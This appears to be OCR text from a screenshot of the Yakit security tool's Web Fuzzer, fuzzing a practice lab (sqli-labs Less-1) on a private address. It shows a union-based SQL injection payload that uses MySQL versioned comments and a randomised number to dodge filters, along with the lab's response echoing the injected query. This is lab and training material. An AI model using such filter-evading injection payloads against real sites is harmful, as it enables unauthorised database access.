 [default]-本地模式
CPU 12%
127.0.0.1 42411
渗透测试 安全工具 插件 反连 数据库
导入协作资源 Codec Payload Yak Runner
MITM
Web WS
Fuzzer
Codec
数据对比
解码
编码
Codec
DNSLog
94%
0K/s
0.2K/s
首页 History Web Fuzzer
WF-[1]
Fuzzer 配置
Fuzzer 序列
强制 HTTPS
国密TLS
真实Host 请输入...
设置代理 请输入...
禁用系统代理
请求包配置 重置
Fuzztag 辅助 + 插入 yak.fuzz 语法
渲染 Fuzz
不修复长度
超时时长 30
并发配置 重置
重试配置 重置
重定向配置 重置
DNS配置 重置
匹配器 0 重置 添加/调试
数据提取器 0 重置 添加/调试
发送请求 强制 HTTPS 历史
生成 Yaml 模板
Request 数据包扫描 热加载 构造请求
1 GET /sqli/Less-1/?id=0%27union/*//*//*!{{int(00000-99999|5)}}select*/%20%201,
2,3%20--%20- HTTP/1.1
2 Host ? : 192.168.2.190:8011
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8
9
Responses 成功[17259] 失败[0]
请求 Method 状态 响应大小 延迟(ms) 操作
1 GET 200 801 37
2 GET 200 801 19
3 GET 200 801 12
4 GET 200 801 13
5 GET 200 801 17
6 GET 200 801 17
7 GET 200 801 14
快速预览 请求 响应 提取数据 美化 渲染
20
21
22
23
24
25
26 SELECT * FROM users WHERE id='0'union/*//*//*!00244select*/  1,2,3
-- -' LIMIT 0,1<br><font size='5' color= '#99FF00'>Your Login
name:2<br>Your Password:3</font></font> </div></br></br></
br><center>
27 <img src="../images/Less-1.jpg" /></center>
28 </body>
29 </html>